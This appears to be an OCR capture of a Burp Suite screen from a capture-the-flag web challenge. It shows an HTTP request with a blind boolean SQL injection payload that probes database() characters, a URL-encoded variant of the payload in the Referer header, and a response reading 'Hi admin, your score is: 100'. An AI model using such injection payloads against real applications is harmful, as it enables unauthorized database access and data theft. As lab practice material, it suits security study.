 Pretty Raw Hex \n
1 GET /?stunum=0^(ascii(substr((select(database())),1,1))>43) HTTP/1.1
2 Host: f2d1be60-55c3-479c-829e-a54d1cfbfc19.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://f2d1be60-55c3-479c-829e-a54d1cfbfc19.node3.buuoj.cn/?stunum=0%27%5
Eascii%28mid%28%28database%28%29%29%2C1%2C1%29%29%3E33%23
8 Cookie: UM_distinctid=
1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640; session=
ca665165-4810-4267-9e96-f800b9b86f71.wRK72OJDIB9RmE85E1rOEZNhsWs
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 0
13
14
Pretty Raw Hex Render \n
Yes, Please
</button>
69 </form>
70 </div>
71 <!--/col-md-8 -->
72
73 </div>
74 </div>
75 <br />
76 <b>
Warning
</b>
: session_start(): Cannot send session cookie - headers already
/var/www/html/index.php
</b>
on line <b>
71
</b>
<br />
77 <br />
78 <b>
Warning
</b>
: session_start(): Cannot send session cache limiter - headers a
/var/www/html/index.php
</b>
on line <b>
71
</b>
<br />
79 <h2 class="mb">
Hi admin, your score is: 100
</h2>
</div>
80 <!--/cta-->
81
INSPECTOR